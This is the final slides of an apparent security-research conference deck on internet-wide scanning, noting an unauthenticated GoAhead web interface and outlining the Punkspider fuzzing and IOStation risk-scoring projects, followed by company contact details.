 an example
cpe:/a:goahead:goahead_webserver
Looks a lot like a D-Link interface
Very little code, but a javascript import shows some new links

Slide 26


Authentication not needed
Can view settings and change configuration without login

Slide 27
Where’s this all going?
Punkspider:
We’ve created a hugely scalable system for fuzzing a fuckton of URLs
We’ve found vulns in major websites (even found a 0-day in forum tech)
We can keep results updated while still going extremely broad
IOStation:
Continue developing tools for scoring corporate risk
Industrial control systems (especially when related to critical infrastructure)
Early identification of attacker infrastructure

Slide 28


Contact Us
1775 Tysons Blvd, Suite 800
Tysons, VA 22102
United States
Simplify Data. Transform Risk.
alejandro.caceres@qomplx.com
jason.hopper@qomplx.com

